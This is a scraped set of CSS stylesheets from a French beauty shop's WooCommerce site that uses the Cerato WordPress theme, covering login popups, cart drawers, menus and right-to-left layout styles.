.wrap-dashboard-form .woocommerce-MyAccount-navigation ul{border:none;margin:0;padding:0}.element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation ul li.is-active{background:none}.element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation ul li:hover{background:none}.element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation ul li{list-style:none;margin:0;font-weight:400;padding:8px 0;width:100%;text-align:left;text-transform:none;border-bottom:1px solid #ebebeb}.element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation ul li:last-child{border:none}.element-header-account .wrap-dashboard-form .woocommerce-MyAccount-content{display:none}.element-header-account:hover .wrap-dashboard-form{opacity:1;z-index:6;visibility:visible;top:100%}.element-header-account.button-style .account-element-link{display:inline-block;background:var(--black-color);padding:5px 15px;color:#fff;text-transform:uppercase;font-weight:bold}.element-header-account.button-style .account-element-link:hover{background:#f5f5f5;color:var(--black-color)}.element-header-account.button-style .account-element-link.account-url{display:flex}.login-form-popup{position:fixed;top:0;left:0;z-index:9;width:100%;height:100%;opacity:0;visibility:hidden;transition:300ms}.login-form-popup .woocommerce{padding:0}.login-form-popup .u-columns>div{width:100%;max-width:100%;padding:0}.login-form-popup .u-columns>div.u-column2{display:none}.login-form-popup h2{display:none}.login-form-popup .woocommerce form.login{border:none;padding:0;margin-top:0}.login-form-popup .wrap-login-form{color:var(--black-color);position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:400px;padding:45px 25px 10px 25px;background:#fff;box-shadow:-2px 2px 82px -26px rgba(0,0,0,0.25)}.login-form-popup .wrap-login-form>p{margin-bottom:15px;font-size:16px;font-weight:400;display:flex;align-items:center}.login-form-popup .wrap-login-form>p .lb-login{float:left;text-align:left;width:50%;text-transform:uppercase}.login-form-popup .wrap-login-form>p a.register{float:right;text-align:right;width:50%}.login-form-popup .wrap-login-form>p span{transition:all 300ms}.login-form-popup .wrap-login-form .close-login{position:absolute;top:5px;width:40px;height:40px;text-align:center;line-height:40px;right:0;z-index:1;font-size:16px;cursor:pointer}.login-form-popup .overlay{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:#000;opacity:0.5;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"),pointer}.login-form-popup .wrap-register-toggle-button{display:none}.login-form-popup p.lost_password{display:flex;justify-content:space-between}.active.login-form-popup{opacity:1;visibility:visible}.active.woocommerce-error{display:none}.active-login-error .login-form-popup{opacity:1;visibility:visible;height:0;top:100%}.active-login-error .login-form-popup .wrap-login-form{width:450px;box-shadow:none;background:transparent;top:100%}.active-login-error .login-form-popup .wrap-login-form>p{display:none}.active-login-error .login-form-popup .wrap-login-form .close-login{z-index:5;top:-40px;font-size:13px}.active-login-error .login-form-popup .wrap-login-form .woocommerce-error{display:flex;align-items:center;margin-bottom:0;position:fixed;top:-40px;left:50%;width:450px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;background:#fff;border:1px solid red}.active-login-error .login-form-popup .wrap-login-form .woocommerce-error li{width:100%;color:#333;font-size:14px}.active-login-error .login-form-popup .wrap-login,.active-login-error .login-form-popup .overlay{display:none;opacity:0;visibility:hidden}.account-icon i{display:block}.account-element-link{display:flex;align-items:center}.login-form-off-canvas .wrap-login-form{width:450px;overflow:hidden;overflow-y:auto;max-width:calc(100vw - 50px);height:100vh;position:fixed;right:0;top:0;background:#fff;z-index:9;padding:20px;transform:translateX(450px);transition:all 300ms}.login-form-off-canvas .wrap-login-form .wc-social-login .ywsl-label{padding:0 0 30px;font-weight:600;color:var(--black-color)}.login-form-off-canvas .wrap-login-form .wc-social-login .socials-list{margin-bottom:25px}.login-form-off-canvas .lb-login{text-transform:uppercase;font-weight:600;color:var(--black-color);width:100%;display:flex;justify-content:space-between;align-items:center;overflow:hidden}.login-form-off-canvas .lb-login:before,.login-form-off-canvas .lb-login:after{content:"";flex:1 0 0;border-bottom:1px solid #ebebeb}.login-form-off-canvas .lb-login:before{margin-right:20px}.login-form-off-canvas .lb-login:after{margin-left:20px}.login-form-off-canvas .button{width:100%}.login-form-off-canvas .additional-login-info{display:flex;justify-content:space-between}.login-form-off-canvas .form-row input{margin:0}.login-form-off-canvas .wrap-register-toggle-button{display:none}.login-form-off-canvas .wrap-create-account-button .lb-login{margin-bottom:25px}.login-form-off-canvas .wrap-create-account-button .button{text-align:center}.login-form-off-canvas .overlay{width:100vw;height:100vh;position:fixed;left:0;top:0;background:var(--black-color);opacity:0;visibility:hidden;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"),pointer;transition:all 300ms}.login-form-off-canvas.active .wrap-login-form{transform:translateX(0)}.login-form-off-canvas.active .overlay{opacity:0.8;visibility:visible;z-index:8}@media (min-width: 992px){.login-form-off-canvas .wrap-login-form{padding:30px 40px}}.element-cart-icon{position:relative}.element-cart-icon:not(.inside) .element-cart-count{bottom:100%;background:#fff;border-radius:50%;box-shadow:0 0 5px #ccc;box-sizing:border-box}.element-cart-icon.top-left .element-cart-count{right:100%;transform:translate(50%, 50%)}.element-cart-icon.top-right .element-cart-count{left:100%;transform:translate(-50%, 50%)}.element-cart-icon.inside .element-cart-count{left:50%;top:50%;transform:translate(-50%, -50%)}.element-cart-count{position:absolute;display:flex;align-items:center;justify-content:center;font-size:12px;line-height:1;min-width:20px;height:20px}.element-cart-link{display:flex;justify-content:flex-start;align-items:center}.icon-element-cart{position:relative}.icon-element-cart i{width:1em;height:1em;display:block;line-height:1em;font-size:1em}.wrap-right-element-cart{display:flex;flex-direction:column;text-align:left;padding-left:10px}.wrap-right-element-cart span{line-height:1.3}.wrap-right-element-cart>span{width:100%;display:inline-block}@media (max-width: 576px){.wrap-right-element-cart{display:none}.heading-element-cart-content .close-cart{right:calc(100% + 10px)}}.heading-element-cart-content{width:100%;padding:0;color:var(--black-color);text-transform:uppercase;font-size:18px;letter-spacing:0.5px;text-align:left;font-weight:500}.heading-element-cart-content .close-cart{cursor:pointer;position:absolute;right:calc(100% + 15px);top:10px;color:#fff}.element-cart-content.element-off-canvas-cart{width:calc(100% - 50px);max-width:440px;height:100%;position:fixed;right:0;top:0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,0.5);z-index:99;visibility:hidden;transform:translateX(440px);transition:all 300ms;padding:15px 30px 30px}.element-cart-content.element-off-canvas-cart .widget_shopping_cart_content{display:flex;flex-direction:column;height:calc(100% - 55px)}.element-cart-content.element-off-canvas-cart ul.woocommerce-mini-cart{max-height:100%;overflow:hidden;overflow-y:auto;padding:10px 10px;flex-grow:1}.element-cart-content.element-off-canvas-cart .woocommerce-mini-cart__buttons{margin-bottom:0}.element-cart-content.element-off-canvas-cart .woocommerce-mini-cart__empty-message{padding:30px 0;text-align:center}.mask-close{width:100%;height:100%;display:block;position:fixed;top:0;left:0;background:#000;opacity:0;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"),pointer;z-index:90;visibility:hidden;transition:all 300ms}.off-canvas-cart-active .mask-close{visibility:visible;opacity:0.65;transition:z-index 0ms, opacity 300ms}.off-canvas-cart-active .element-cart-content{transform:translateY(0);visibility:visible}.widget_shopping_cart_content{display:flex;flex-direction:column;height:100%;text-align:left;justify-content:space-between}.wrap-element-cart-off-canvas.loading .element-cart-content:before{width:20px;height:20px;background:#E2AF9A;content:'';display:block;position:fixed;top:50%;left:50%;border-radius:50%;transform:translate(-50% -50%);animation:blink 500ms infinite ease-in-out;z-index:1}.wrap-element-cart-off-canvas.loading .element-cart-content>div{opacity:0.6}.element-cart-icon .widget_shopping_cart_content{display:flex;flex-direction:column;height:100%;text-align:left}.element-cart-icon.drop-down .element-cart-content{position:absolute;max-height:450px;left:0;top:calc(100% + 30px);visibility:hidden;opacity:0;transition:all 300ms;padding:10px 15px;background:#fff;box-shadow:-2px 2px 82px -26px rgba(0,0,0,0.3);z-index:99;width:360px;overflow:hidden}.element-cart-icon.drop-down .widget_shopping_cart_content{max-height:430px}.element-cart-icon.drop-down .woocommerce-mini-cart__buttons,.element-cart-icon.drop-down .button{margin:0}.element-cart-icon.drop-down .woocommerce-mini-cart{height:100%;overflow:hidden;overflow-y:scroll}.element-cart-icon.drop-down:hover .element-cart-content{visibility:visible;opacity:1;top:100%}.element-cart-icon.style-2 .icon-element-cart{font-size:35px}.element-cart-icon.style-3 .element-cart-link,.element-cart-icon.style-4 .element-cart-link,.element-cart-icon.style-5 .element-cart-link,.element-cart-icon.style-6 .element-cart-link{padding:0 15px}.element-cart-icon.style-3 .title-element-cart,.element-cart-icon.style-4 .title-element-cart,.element-cart-icon.style-5 .title-element-cart,.element-cart-icon.style-6 .title-element-cart{display:flex}.element-cart-icon.style-3 .title-element-cart:after,.element-cart-icon.style-4 .title-element-cart:after,.element-cart-icon.style-5 .title-element-cart:after,.element-cart-icon.style-6 .title-element-cart:after{content:'/';padding:0 3px}.element-cart-icon.style-3 .wrap-right-element-cart,.element-cart-icon.style-4 .wrap-right-element-cart,.element-cart-icon.style-5 .wrap-right-element-cart,.element-cart-icon.style-6 .wrap-right-element-cart{order:-1;flex-direction:row;padding-right:5px;padding-left:0}.element-cart-icon.style-3 .icon-element-cart,.element-cart-icon.style-4 .icon-element-cart,.element-cart-icon.style-5 .icon-element-cart,.element-cart-icon.style-6 .icon-element-cart{order:2;width:auto}.element-cart-icon.style-3 .element-cart-count,.element-cart-icon.style-4 .element-cart-count,.element-cart-icon.style-5 .element-cart-count,.element-cart-icon.style-6 .element-cart-count{display:none}.element-cart-icon.style-3 .element-cart-link{background:#E2AF9A;border-radius:20px}.element-cart-icon.style-4 .element-cart-link{border:1px solid;border-radius:20px}.element-cart-icon.style-5 .element-cart-link{background:#E2AF9A;border-radius:5px}.element-cart-icon.style-6 .element-cart-link{border:1px solid;border-radius:5px}.element-cart-icon.style-7 .element-cart-link{border:none}.element-cart-icon.style-7 .wrap-right-element-cart{flex-direction:row;align-items:center}.element-cart-icon.style-7 .wrap-right-element-cart .element-cart-count{position:static;background:none;color:inherit;font-size:inherit;transform:none;width:auto;height:auto;padding:0 3px 0 0;min-width:0}@media (min-width: 992px){.heading-element-cart-content{padding:0 0 10px}.element-cart-content.element-off-canvas-cart{padding:30px 40px 20px}.element-cart-content.element-off-canvas-cart ul.woocommerce-mini-cart{padding:10px 0}}@media (max-width: 556px){.element-cart-content.element-off-canvas-cart{padding:15px 20px 20px}.element-cart-content.element-off-canvas-cart .widget_shopping_cart_content{height:calc(100% - 30px)}.element-cart-content.element-off-canvas-cart ul.woocommerce-mini-cart{padding:10px 0}.free-shipping-required-notice .zoo-loading-bar{margin-bottom:0}.free-shipping-required-notice .shipping-heading-notice{margin-bottom:0}.woocommerce .widget_shopping_cart .woocommerce-mini-cart .wrap-product-thumb{width:60px}.woocommerce .widget_shopping_cart .woocommerce-mini-cart .wrap-product-cart-detail{width:calc(100% - 60px)}.woocommerce .widget_shopping_cart .buttons a{white-space:nowrap}}@media (max-width: 480px){.woocommerce .widget_shopping_cart .free-shipping-required-notice{display:none}}.language-options{padding-right:20px;position:relative;display:block}.language-options:after{content:'\c059';font-family:cleversoft;position:absolute;right:2px;top:50%;transform:translateY(-50%);font-size:65%}.element-language-switcher{padding:5px 10px;position:relative}.element-language-switcher .language-options{cursor:pointer}.element-language-switcher .list-languages{margin:0;visibility:hidden;opacity:0;position:absolute;top:calc(100% + 30px);left:0;background:#fff;width:220px;transition:all 300ms;box-shadow:-2px 2px 16px #ccc}.element-language-switcher .list-languages li{margin:0;list-style:none;border-bottom:1px solid #ebebeb;padding:5px 10px}.element-language-switcher .list-languages li:last-child{border:none}.element-language-switcher .list-languages li a{display:block;color:inherit}.element-language-switcher .list-languages .icon-image{margin-right:5px}.element-language-switcher:hover{z-index:11}.element-language-switcher:hover .list-languages{top:100%;opacity:1;visibility:visible}.element-header-wishlist .wishlist-icon{display:flex;position:relative}.element-header-wishlist .wishlist-icon i{display:flex;justify-content:center;align-items:center}.element-header-wishlist .wishlist-counter{position:absolute;bottom:100%;transform:translate(-50%, 50%);display:flex;justify-content:center;align-items:center;box-sizing:content-box}.element-header-wishlist .wishlist-counter.zoo-hidden{display:none}.element-header-wishlist .wishlist-title{padding-left:5px}.element-header-wishlist.top-left .wishlist-counter{right:100%;transform:translate(50%, 50%)}.element-header-wishlist.top-right .wishlist-counter{left:100%}.element-header-wishlist.inside .wishlist-counter{left:50%;bottom:auto;top:50%;transform:translate(-50%, -50%)}.element-header-wishlist .wishlist-link{display:flex;align-items:center}.products-compare-link{display:flex;align-items:center}.element-header-products-compare .products-compare-icon,.element-header-products-compare .products-compare-title{transition:all 300ms}.element-header-products-compare .products-compare-icon{display:inline-block;position:relative}.element-header-products-compare .products-compare-icon i{display:flex;justify-content:center;align-items:center}.element-header-products-compare .products-compare-counter{position:absolute;bottom:100%;transform:translate(-50%, 50%);display:flex;justify-content:center;align-items:center;box-sizing:content-box}.element-header-products-compare .products-compare-counter.zoo-hidden{display:none}.element-header-products-compare .products-compare-title{padding-left:5px}.element-header-products-compare.top-left .products-compare-counter{right:100%;transform:translate(50%, 50%)}.element-header-products-compare.top-right .products-compare-counter{left:100%}.element-header-products-compare.inside .products-compare-counter{left:50%;bottom:auto;top:50%;transform:translate(-50%, -50%)}.zoo-popup-panel{width:100%;height:100%;position:fixed;top:0;left:0;z-index:11}.zoo-popup-panel .popup-mask-close{width:100%;height:100%;background:rgba(0,0,0,0.65);cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"),pointer}.zoo-popup-panel .popup-mask-close.loading:before{width:20px;height:20px;background:#E2AF9A;content:'';display:block;position:fixed;top:50%;left:50%;border-radius:50%;transform:translate(-50% -50%);animation:blink 500ms infinite ease-in-out}.zoo-popup-panel .popup-close-btn{position:fixed;top:15px;right:15px;border:none;background:none;color:#fff;cursor:pointer;width:45px;height:45px;text-align:center;line-height:45px;font-size:18px}.zoo-popup-panel .zoo-popup-inner{position:absolute;left:50%;top:50%;background:#fff;transform:translate(-50%, -50%);overflow:hidden;display:none;flex-direction:column}.zoo-popup-panel .zoo-wrap-popup-content{height:100%;overflow:hidden;overflow-y:scroll;max-height:calc(90vh - 60px);max-width:90vw;width:1200px;padding:0}.zoo-popup-inner{padding:0}.zoo-popup-inner>p{text-align:center;padding:50px 50px 35px;margin:0;text-transform:uppercase;letter-spacing:1px}.zoo-popup-inner h2.zoo-popup-panel-title{text-align:center;margin-bottom:0px;width:calc(100% + 30px);margin-left:-15px;background:var(--black-color);color:#fff;padding:15px;text-transform:uppercase;font-size:1.2rem;letter-spacing:1px}.zoo-popup-inner table th{padding-left:10px;padding-right:10px}.zoo-popup-inner table td{vertical-align:middle;text-align:center;padding:10px}.zoo-popup-inner table td.product-thumbnail{max-width:80px}.zoo-popup-inner table.products-compare-table td:nth-child(even){background:#f5f5f5}.zoo-popup-inner table.products-compare-table tr.attribute-head-group-row td{background:none}.zoo-popup-inner table.products-compare-table tbody tr:nth-child(2n){background:none}.zoo-popup-inner .product-thumbnail a{display:inline-block;float:left;width:100%}.zoo-popup-inner .product-thumbnail img{display:block}.zoo-popup-inner .product-remove-wishlist{padding-left:10px;padding-right:10px}.remove-from-wishlist{width:25px;height:25px;line-height:25px;text-align:center;display:inline-block;border-radius:50%;background:red;color:#fff;font-size:12px}table.wishlist-items-table{border:none}table.wishlist-items-table td,table.wishlist-items-table th{text-align:left;border-right:0}table.wishlist-items-table .product-thumbnail{padding-left:0}.products-compare-table .product-remove{text-align:center}.products-compare-table .product-title,.products-compare-table .product-thumbnail{text-align:center}.products-compare-table .product-thumbnail img{width:110px;margin:0 auto}.products-compare-table th{text-align:left;font-size:16px;color:var(--black-color)}.products-compare-table .attribute-head-group-row th{font-weight:bold}.products-compare-table .attribute-group-row th{padding-left:15px}.content-mobile .remove-from-wishlist{position:absolute;right:5px;top:5px}@media (max-width: 991.98px){table.wishlist-items-table thead{display:none}table.wishlist-items-table tbody td{display:none;position:relative}table.wishlist-items-table tbody .product-title,table.wishlist-items-table tbody .product-thumbnail{display:table-cell}}@media (min-width: 767.98px){table.wishlist-items-table .content-mobile{display:none}}.zoo-popup-panel .products-compare-panel-inner .zoo-wrap-popup-content{overflow:scroll}.zoo-wrap-popup-content .products-compare-table td{min-width:270px;padding:10px}.zoo-wrap-popup-content .product-cart .add_to_cart_button{white-space:nowrap}.zoo-wrap-popup-content .product-cart .add_to_cart_button.added{display:none}@media (max-width: 992px){.zoo-wrap-popup-content .products-compare-table td{min-width:200px}}@media (max-width: 768px){.zoo-wrap-popup-content .products-compare-table td{min-width:180px}}.primary-menu li.is-mega-menu{position:static}.primary-menu li.is-mega-menu:hover>.mega-menu-content{opacity:1;visibility:visible;top:100%;transform:translate(-50%, 0)}.primary-menu .mega-menu-content{position:absolute;width:100%;max-width:100%;top:calc(100% + 30px);left:50%;transform:translate(-50%, 0);padding:10px 15px;background:#fff;z-index:1;opacity:0;visibility:hidden;box-shadow:0 0 15px -3px rgba(0,0,0,0.3);transition:all 200ms}.primary-menu .mega-menu-content ul.sub-menu{position:static;max-width:100%;box-shadow:none;background:none;margin:0}.primary-menu .mega-menu-content ul.sub-menu li{padding:5px 0;text-align:left}.primary-menu .mega-menu-content .row{align-items:stretch;flex-wrap:wrap}.menu-item-mega{text-align:left}.menu-item-mega>a>span.zoo-icon-down{display:none}.menu-item-mega>a{position:relative}.builder-item .items-badge{color:#fff;font-size:11px;padding:0 10px;line-height:15px;height:18px;border-radius:10px;position:absolute;bottom:50%;left:100%}.builder-item .items-badge.hot-badge{background:#cd201f}.builder-item .items-badge.new-badge{background:#8ec549}.builder-item .items-badge.trending-badge{background:#1DA1F2}.menu-item-title{position:relative}.element-item .account-icon,.element-item .wishlist-link,.element-item .icon-element-cart,.element-item .btn-lb-search,.element-item .products-compare-link{min-height:25px;min-width:25px;display:flex;justify-content:center;align-items:center}.zoo-css-icon-menu{border-bottom:2px solid;width:18px;display:inline-block;margin:10px 0;position:relative;transition:all 300ms}.zoo-css-icon-menu:after,.zoo-css-icon-menu:before{content:'';border-bottom:2px solid;width:100%;position:absolute;left:0;transition:all 300ms;transform-origin:center}.zoo-css-icon-menu:before{top:-6px}.zoo-css-icon-menu:after{bottom:-8px}.icon-style-dots .zoo-css-icon-menu{border-bottom:4px dotted;width:8px;margin:10px 10px 10px 6px}.icon-style-dots .zoo-css-icon-menu:after,.icon-style-dots .zoo-css-icon-menu:before{border-bottom:4px dotted}.icon-style-dots .zoo-css-icon-menu:before{top:-8px}.icon-style-dots .zoo-css-icon-menu:after{bottom:-12px}.icon-style-filter .zoo-css-icon-menu:after{width:50%}.builder-block-nav-icon{display:flex}.builder-block-nav-icon.row-align-left{justify-content:flex-start}.builder-block-nav-icon.row-align-right{justify-content:flex-end}.builder-block-nav-icon.row-align-center{justify-content:center}.element-nav-icon{color:var(--black-color);display:flex;align-items:center}.element-nav-icon .nav-icon-label{padding-left:5px}.element-nav-icon.active .zoo-css-icon-menu{border-color:transparent}.element-nav-icon.active .zoo-css-icon-menu:after,.element-nav-icon.active .zoo-css-icon-menu:before{width:23px}.element-nav-icon.active .zoo-css-icon-menu:before{transform:rotate(45deg)}.element-nav-icon.active .zoo-css-icon-menu:after{transform:rotate(-45deg)}.element-top-menu ul{margin:0}.element-top-menu ul.nav-menu>li{display:inline-block;margin:0 10px;padding:0}.element-top-menu ul.nav-menu>li>a{padding:10px 0;display:block}.element-top-menu ul.nav-menu>li:first-child{margin-left:0}.element-top-menu ul.nav-menu>li:last-child{margin-right:0}.element-top-menu ul.nav-menu>li>ul{top:calc(100% + 30px);left:0}.element-top-menu ul.nav-menu>li>ul.pos-left{left:auto;right:0}.element-top-menu ul.nav-menu>li:hover>ul{top:100%;left:0}.element-top-menu ul.nav-menu>li:hover>ul.pos-left{left:auto;right:0}.element-top-menu li.menu-item{list-style:none;position:relative}.element-top-menu li.menu-item ul{text-align:left;position:absolute;background:#fff;box-shadow:-2px 2px 81px -17px rgba(0,0,0,0.29);width:250px;left:calc(100% + 30px);top:0;transition:all 300ms;opacity:0;visibility:hidden;z-index:5}.element-top-menu li.menu-item ul.pos-left{left:auto;right:calc(100% + 30px)}.element-top-menu li.menu-item ul li{width:100%;padding:0}.element-top-menu li.menu-item ul li a{padding:10px 15px;display:block}.element-top-menu li.menu-item ul a{color:var(--black-color)}.element-top-menu li.menu-item:hover>ul{left:100%;opacity:1;visibility:visible}.element-top-menu li.menu-item:hover>ul.pos-left{left:auto;right:100%}.element-top-menu.style-border-bottom>ul>li{border-bottom:2px solid var(--black-color)}.element-top-menu.style-border-top>ul>li{border-top:2px solid var(--black-color)}.header-off-canvas-sidebar.off-canvas-effect .primary-menu .mega-menu-content,.header-off-canvas-sidebar.off-canvas-effect .primary-menu ul.sub-menu{left:100%;top:100%}.header-off-canvas-sidebar.off-canvas-effect .primary-menu .menu-item:hover>.mega-menu-content,.header-off-canvas-sidebar.off-canvas-effect .primary-menu .menu-item:hover>ul.sub-menu{top:0}.button.button-outline{border:2px solid;color:var(--black-color);background:transparent}.button.button-outline:hover{background:var(--black-color);color:#fff;border-color:var(--black-color)}


--- FILE ---
content_type: text/css
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/style.css
body_size: 2
content:
/**
* Theme Name:  Cerato
* Theme URI:   http://cerato.wp1.zootemplate.com
* Author:      Zootemplate
* Version:     1.1.8
* Author URI:  https://zootemplate.com
* License:     GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Description: Cerato is a super user-friendly, elegant and intuitive, yet super powerful multi-purpose WooCommerce theme. 
Its optimized for creating WooCommerce online stores that provides a super fast interface for the ultimate user experience.
* Text Domain: cerato
* Domain Path: /languages
**/
body {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/rtl.css
body_size: 1040
content:
.rtl {
  /**Header Builder RTL**/
  /**End Header Builder**/
  /*****WooCommerce RTL****/
  /** CheckOut**/
  /** End CheckOut**/
  /*Shop page*/
  /*End Shop page*/
  /*Single Product*/
  /*End Single Product*/
  /*****End WooCommerce RTL****/ }
  .rtl blockquote, .rtl .blockquote {
    padding-left: 0;
    padding-right: 35px; }
    .rtl blockquote:before, .rtl .blockquote:before {
      left: auto;
      right: 0; }
  .rtl .primary-menu > ul.nav-menu > li > ul.dropdown-submenu {
    left: auto;
    right: 0; }
  .rtl .primary-menu > ul.nav-menu > li:hover > ul.dropdown-submenu {
    right: 0; }
  .rtl .element-primary-menu > ul.nav-menu li.menu-item > a {
    display: flex;
    align-items: center; }
    .rtl .element-primary-menu > ul.nav-menu li.menu-item > a i {
      padding-left: 0;
      padding-right: 5px; }
    .rtl .element-primary-menu > ul.nav-menu li.menu-item > a:after {
      display: none; }
  .rtl .primary-menu ul.dropdown-submenu {
    left: auto;
    right: calc(100% + 20px); }
  .rtl .primary-menu li.menu-item:hover > ul.dropdown-submenu {
    right: 100%; }
  .rtl .zoo-single-post-nav-item.prev-post span {
    right: auto;
    left: 20px; }
  .rtl .zoo-single-post-nav-item.prev-post h4 {
    text-align: left; }
  .rtl .zoo-single-post-nav-item.next-post span {
    left: auto;
    right: 20px; }
  .rtl .comment-avatar {
    float: right; }
  .rtl .comment-content {
    padding-left: 0;
    padding-right: 15px; }
  .rtl .comment-meta-actions {
    right: auto;
    left: 0; }
  .rtl .comment > ul.children {
    padding-left: 0;
    padding-right: 70px; }
  .rtl .wrap-text-field .label-pleaceholder {
    right: 0;
    left: auto; }
  .rtl .mega-menu-content .menu-item-mega {
    text-align: right; }
  .rtl .mc4wp-form .wrap-form-input button {
    right: auto;
    left: 4px; }
  .rtl .element-align-right {
    text-align: left; }
  .rtl .element-align-left {
    text-align: right; }
  .rtl .mr-auto, .rtl .mx-auto {
    margin-right: 0 !important;
    margin-left: auto !important; }
  .rtl .ml-auto, .rtl .mx-auto {
    margin-left: 0 !important;
    margin-right: auto !important; }
  .rtl .header-search-box .wrap-form-lb-search .header-search-form .button {
    margin-left: 0;
    margin-right: 60px; }
  .rtl .element-cart-icon {
    margin-right: 10px; }
  .rtl .element-item > ul.nav-menu li.menu-item > a > .zoo-icon-down {
    padding-right: 5px;
    padding-left: 0; }
  .rtl .footer-bottom .zoo-widget-social-icon {
    text-align: left; }
  .rtl .zoo-widget-social-icon.icon li:last-child {
    margin-right: 15px; }
  .rtl .zoo-widget-social-icon.icon li:first-child {
    margin-right: 0; }
  .rtl .builder-block-footer_copyright {
    text-align: right; }
  .rtl .mobile-menu li.menu-item .zoo-icon-down {
    left: 0;
    right: auto; }
  .rtl .mobile-builder-block-search-box .header-search-box button.search-submit {
    margin: 0; }
  .rtl .login-form-popup .wrap-login-form > p .lb-login {
    text-align: right; }
  .rtl .login-form-popup .wrap-login-form > p a.register {
    text-align: left; }
  .rtl .list-checkout-order .wrap-product-name {
    padding-right: 0;
    padding-left: 10px; }
  .rtl .list-checkout-order li img {
    margin-left: 10px;
    margin-right: 0; }
  .rtl .wc_payment_methods .woocommerce-notice {
    padding: 10px 15px; }
  .rtl .woocommerce-ordering select {
    text-align: left;
    padding-right: 0;
    padding-left: 20px; }
  .rtl .woocommerce-ordering::after {
    right: auto;
    left: 0; }
  .rtl .wrap-top-shop-loop .zoo-sidebar-control {
    margin-right: 0;
    margin-left: 20px;
    padding-left: 0;
    padding-right: 30px; }
  .rtl .zoo-sidebar-control .togglelines {
    right: 0;
    left: auto;
    margin: 12px 0 12px 5px; }
  .rtl .zoo-sidebar-control .text-after {
    left: auto;
    right: 30px; }
  .rtl .wrap-group-qty a.button {
    margin-left: 0;
    margin-right: 10px; }
  .rtl.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    margin-right: 0;
    margin-left: 50px; }
  .rtl.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
    margin-left: 0;
    margin-right: 50px; }
  .rtl.woocommerce div.product p.price span.amount, .rtl.woocommerce div.product span.price span.amount {
    padding-left: 5px;
    padding-right: 0; }
  .rtl .price ins {
    margin-left: 10px;
    margin-right: 0; }
  .rtl .price del {
    margin-left: 10px;
    margin-right: 0; }
  .rtl .zoo-sticky-add-to-cart .wrap-product-content .price {
    margin-left: 0;
    margin-right: 15px; }
  .rtl .wrap-group-qty .button {
    margin: 0 20px 0 0 !important; }
  .rtl.woocommerce div.product form.cart .button.zoo-wishlist-button {
    margin-right: 0;
    margin-left: 30px; }
  .rtl.woocommerce div.product form.cart .button.zoo-wishlist-button i, .rtl.woocommerce div.product form.cart .button.zoo-compare-button i {
    padding-left: 0;
    padding-right: 10px; }
  .rtl .zoo-cw-attribute-option {
    float: right; }
  .rtl .zoo-cw-attribute-option:last-child {
    margin-right: 5px; }
  .rtl .zoo-cw-attribute-option:first-child {
    margin-right: 0; }
  .rtl .wrap-single-product-content.right-content-layout .product > .summary, .rtl .wrap-single-product-content.sticky-content-layout .summary {
    float: left; }
  .rtl .wrap-single-product-content.right-content-layout .wrap-single-product-images, .rtl .wrap-single-product-content.sticky-content-layout .wrap-single-product-images {
    float: right; }
  .rtl .vertical-gallery.vertical-left .wrap-main-product-gallery {
    float: left; }
  .rtl .vertical-gallery.vertical-left .wrap-list-thumbnail {
    float: right; }
  .rtl .wrap-single-product-content .wrap-single-product-images .onsale, .rtl .product-extended-button {
    right: auto;
    left: 15px; }
  .rtl .woocommerce .widget_shopping_cart .woocommerce-mini-cart .wrap-product-cart-detail {
    padding-left: 0;
    padding-right: 15px; }
  .rtl .woocommerce .widget_shopping_cart.element-off-canvas-cart .woocommerce-mini-cart .product-widget-title {
    padding-right: 0; }

@media (min-width: 992px) {
  .rtl .zoo-product-gallery.sticky-thumb-gallery .wrap-list-thumbnail {
    float: right; }
  .rtl .sticky-gallery.zoo-product-gallery .wrap-main-product-gallery, .rtl .zoo-product-gallery.sticky-thumb-gallery .wrap-main-product-gallery {
    float: left; } }
@media (min-width: 768px) {
  .rtl {
    /*****WooCommerce RTL****/
    /** CheckOut**/
    /** End CheckOut**/
    /*****End WooCommerce RTL****/ }
    .rtl .wrap-share-post .share-links {
      left: 100%;
      right: auto; }
    .rtl .tagcloud a:last-child {
      margin-right: 10px; }
    .rtl .tagcloud a:first-child {
      margin-right: 0; }
    .rtl form.woocommerce-checkout .wrap-customer-detail {
      padding-left: 30px;
      padding-right: 0; }
    .rtl.woocommerce #reviews #comments ol.commentlist li .comment-text {
      padding-left: 0;
      padding-right: 35px; } }

